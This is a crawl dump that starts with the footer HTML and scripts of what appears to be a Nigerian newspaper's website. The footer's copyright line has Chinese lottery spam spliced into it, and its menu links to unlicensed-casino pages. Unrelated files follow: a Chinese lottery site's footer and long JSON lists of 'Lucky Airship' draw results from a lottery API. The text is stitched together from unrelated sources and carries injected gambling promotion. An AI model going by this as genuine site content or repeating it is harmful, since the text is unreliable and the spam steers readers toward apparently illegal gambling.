<li id="menu-item-2094961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094961"><a href="index-92.html">Health</a></li>
<li id="menu-item-2581768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581768"><a href="index-135.html">Homes &amp; Property</a></li>
<li id="menu-item-2581769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581769"><a href="index-136.html">Human Angle</a></li>
<li id="menu-item-2581771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581771"><a href="index-137.html">Insurance and You</a></li>
<li id="menu-item-2581891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581891"><a href="index-138.html">pension</a></li>
</ul></div></div>							</div>
						
													<div class="site-footer-widget-group">
								<div class="site-footer-widget"><div class="menu-footer-categories-3-container"><ul id="menu-footer-categories-3" class="menu"><li id="menu-item-2094965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094965"><a href="index-139.html">Interviews</a></li>
<li id="menu-item-2094966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094966"><a href="index-140.html">Labour</a></li>
<li id="menu-item-2094967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094967"><a href="index-141.html">Law &amp; Human Rights</a></li>
<li id="menu-item-2094968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094968"><a href="index-6.html">Metro</a></li>
<li id="menu-item-2094969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094969"><a href="index-142.html">Motoring</a></li>
<li id="menu-item-2094970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094970"><a href="index-5.html">Politics</a></li>
<li id="menu-item-2094971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094971"><a href="index-101.html">Relationships</a></li>
<li id="menu-item-2094972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094972"><a href="index-106.html">Special Report</a></li>
<li id="menu-item-2094973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094973"><a href="index-8.html">Sports</a></li>
</ul></div></div>							</div>
						
													<div class="site-footer-widget-group">
								<div class="site-footer-widget"><div class="menu-footer-categories-4-container"><ul id="menu-footer-categories-4" class="menu"><li id="menu-item-2094974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094974"><a href="index-143.html">Sweet Crude</a></li>
<li id="menu-item-2094975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094975"><a href="index-111.html">Technology</a></li>
<li id="menu-item-2094976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094976"><a href="index-144.html">The Arts</a></li>
<li id="menu-item-2094977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094977"><a href="index-83.html">Cartoons</a></li>
<li id="menu-item-2094978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094978"><a href="index-145.html">Travel &amp; Tourism</a></li>
<li id="menu-item-2094979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094979"><a href="index-69.html">Videos</a></li>
<li id="menu-item-2094980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094980"><a href="index-146.html">Viewpoint</a></li>
<li id="menu-item-2094981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094981"><a href="index-147.html">Woman&#8217;s Own</a></li>
<li id="menu-item-2094982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094982"><a href="index-148.html">Worship</a></li>
</ul></div></div>							</div>
						
											</div>
				</div>

				<div class="site-info">
					<div class="row">
						<div class="site-info-wrapper">
							
							<span class="copyright">
								&copy; 168历史查询® 幸运飞行艇的官方开奖历史记录 2025_2026 全国统一结果直播体彩网  Vanguard Media Limited, Nigeria							</span>
							
							<div class="site-info-menu visible-large">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-601280"><a href="index.html" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601281"><a href="index-13.html">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095215"><a href="index-14.html">Advertise with us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095216"><a href="index-15.html">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601284"><a href="index-121.html">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545022"><a href="index-122.html">Casino Non AAMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622043"><a href="index-123.html">Online Casino ohne OASIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632932"><a href="index-124.html">Casino Uden Rofus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679934"><a href="index-125.html">Meilleur casino en ligne</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679933"><a href="index-126.html">Najlepsze kasyna online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2751985"><a href="index-127.html">Best online casinos Canada</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759566"><a href="index-128.html">Casinos sin licencia</a></li>
</ul></div>							</div>
						</div><!-- .site-info-contain -->
					</div>
				</div><!-- .site-info -->
			</footer><!-- .site-footer -->
					</div><!-- #page -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vanguard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/splide.min.js" id="splide-js-js"></script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"129338816\",\"post\":\"1592159\",\"tz\":\"1\",\"srv\":\"www.vanguardngr.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "129338816", "1592159" ]);
/* ]]> */
</script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript" src="js/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="js/lazyload.min.js" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script><script type="e40a43f3d2b69ffff9ff70d3-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='jpg/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>		<!-- Amp GDPR BODY BEGIN -->
		<amp-consent id="googlefc" layout="nodisplay" type="googlefc"><script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-7532470883667401"}}</script></amp-consent>
		<!-- Amp GDPR BODY END -->
		
<script type="e40a43f3d2b69ffff9ff70d3-text/javascript">
   window._nAdzq=window._nAdzq||[];(function(){
   window._nAdzq.push(["setIds","ce15ac5bc1112870"]);
   var e="https://notifpush.com/scripts/";
   var t=document.createElement("script");
   t.type="text/javascript";
   t.defer=true;
   t.async=true;
   t.src=e+"nadz-sdk.js";
   var s=document.getElementsByTagName("script")[0];
   s.parentNode.insertBefore(t,s)})();
</script>
	<script src="js/rocket-loader.min.js" data-cf-settings="e40a43f3d2b69ffff9ff70d3-|49" defer></script></body>

 </html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html
request_url: https://lm1668.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - lm1668.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 291
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-25 22:04:22","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,09,01,04,02,07,03,05,10,08","drawCount":108,"preDrawDate":"2026-01-25","preDrawTime":"2026-01-25 22:04:00","drawTime":"2026-01-25 22:09:00","preDrawIssue":20260125108,"drawIssue":20260125109,"firstNum":6,"secondNum":9,"thirdNum":1,"fourthNum":4,"fifthNum":2,"sixthNum":7,"seventhNum":3,"eighthNum":5,"ninthNum":10,"tenthNum":8,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2828
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-25 22:04:00","preDrawIssue":20260125108,"preDrawCode":"06,09,01,04,02,07,03,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:59:00","preDrawIssue":20260125107,"preDrawCode":"04,03,10,08,06,07,01,05,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:54:00","preDrawIssue":20260125106,"preDrawCode":"08,09,10,03,04,07,01,05,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:49:00","preDrawIssue":20260125105,"preDrawCode":"10,01,05,04,09,08,06,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 21:44:00","preDrawIssue":20260125104,"preDrawCode":"06,07,10,03,04,08,05,01,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:39:00","preDrawIssue":20260125103,"preDrawCode":"02,01,09,04,07,08,05,06,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:34:00","preDrawIssue":20260125102,"preDrawCode":"10,05,03,02,07,08,09,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:29:00","preDrawIssue":20260125101,"preDrawCode":"05,03,08,04,02,06,07,10,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 21:24:00","preDrawIssue":20260125100,"preDrawCode":"01,02,07,04,10,09,06,08,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 21:19:00","preDrawIssue":20260125099,"preDrawCode":"03,07,09,08,10,02,06,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 21:14:00","preDrawIssue":20260125098,"preDrawCode":"08,03,04,01,06,05,10,02,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 21:09:00","preDrawIssue":20260125097,"preDrawCode":"08,06,01,03,07,04,10,02,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 21:04:00","preDrawIssue":20260125096,"preDrawCode":"06,05,09,02,03,08,10,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 20:59:00","preDrawIssue":20260125095,"preDrawCode":"10,04,08,09,01,05,07,03,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 20:54:00","preDrawIssue":20260125094,"preDrawCode":"09,03,05,06,10,08,07,02,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:49:00","preDrawIssue":20260125093,"preDrawCode":"05,04,03,09,08,01,10,06,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:44:00","preDrawIssue":20260125092,"preDrawCode":"04,06,01,08,07,10,02,03,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 20:39:00","preDrawIssue":20260125091,"preDrawCode":"01,06,08,02,09,03,04,10,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:34:00","preDrawIssue":20260125090,"preDrawCode":"04,01,08,06,09,10,02,05,03,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 20:29:00","preDrawIssue":20260125089,"preDrawCode":"01,08,04,03,06,02,09,05,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:24:00","preDrawIssue":20260125088,"preDrawCode":"08,06,09,01,07,03,05,10,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:19:00","preDrawIssue":20260125087,"preDrawCode":"10,05,04,03,08,06,07,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:14:00","preDrawIssue":20260125086,"preDrawCode":"06,05,04,02,08,07,09,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 20:09:00","preDrawIssue":20260125085,"preDrawCode":"09,02,10,07,01,03,05,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 20:04:00","preDrawIssue":20260125084,"preDrawCode":"09,08,07,06,10,01,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 19:59:00","preDrawIssue":20260125083,"preDrawCode":"10,05,04,06,01,09,02,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:54:00","preDrawIssue":20260125082,"preDrawCode":"07,08,09,02,04,06,05,01,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:49:00","preDrawIssue":20260125081,"preDrawCode":"07,10,03,01,05,06,09,04,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:44:00","preDrawIssue":20260125080,"preDrawCode":"04,07,09,01,02,05,06,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:39:00","preDrawIssue":20260125079,"preDrawCode":"09,05,03,07,06,01,08,10,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 19:34:00","preDrawIssue":20260125078,"preDrawCode":"05,04,10,08,03,09,01,02,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:29:00","preDrawIssue":20260125077,"preDrawCode":"01,03,09,06,04,07,02,10,05,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:24:00","preDrawIssue":20260125076,"preDrawCode":"07,01,02,10,06,03,08,04,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 19:19:00","preDrawIssue":20260125075,"preDrawCode":"06,08,02,09,07,03,10,05,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 19:14:00","preDrawIssue":20260125074,"preDrawCode":"08,06,03,07,01,05,10,04,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:09:00","preDrawIssue":20260125073,"preDrawCode":"06,07,02,05,08,09,04,01,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 19:04:00","preDrawIssue":20260125072,"preDrawCode":"05,03,02,09,04,10,01,06,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 18:59:00","preDrawIssue":20260125071,"preDrawCode":"02,09,07,03,08,01,04,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:54:00","preDrawIssue":20260125070,"preDrawCode":"10,08,03,09,04,02,07,05,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:49:00","preDrawIssue":20260125069,"preDrawCode":"08,02,06,09,04,01,03,07,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:44:00","preDrawIssue":20260125068,"preDrawCode":"07,01,10,03,08,05,06,02,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:39:00","preDrawIssue":20260125067,"preDrawCode":"09,07,02,03,01,05,04,08,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 18:34:00","preDrawIssue":20260125066,"preDrawCode":"06,04,03,09,01,10,05,02,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 18:29:00","preDrawIssue":20260125065,"preDrawCode":"02,05,06,03,08,04,07,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:24:00","preDrawIssue":20260125064,"preDrawCode":"09,01,05,02,08,07,10,04,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:19:00","preDrawIssue":20260125063,"preDrawCode":"09,07,04,10,08,01,02,06,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:14:00","preDrawIssue":20260125062,"preDrawCode":"07,06,09,02,05,03,08,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:09:00","preDrawIssue":20260125061,"preDrawCode":"06,04,10,03,09,01,02,05,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 18:04:00","preDrawIssue":20260125060,"preDrawCode":"02,08,09,06,03,01,05,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 17:59:00","preDrawIssue":20260125059,"preDrawCode":"02,06,04,10,07,09,05,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 17:54:00","preDrawIssue":20260125058,"preDrawCode":"07,02,03,06,09,04,01,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 